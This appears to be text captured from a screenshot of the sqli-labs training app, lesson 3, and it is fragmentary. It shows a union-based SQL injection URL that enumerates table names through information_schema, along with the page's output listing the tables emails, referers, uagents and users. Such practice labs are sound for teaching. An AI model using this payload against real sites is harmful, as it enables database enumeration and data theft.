 45.32.113.109:58240/Less-3/?id=-1')union select 1,(select group_concat(table_name)from information_schema.tables where table_
东商城 Google vulfocus
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-3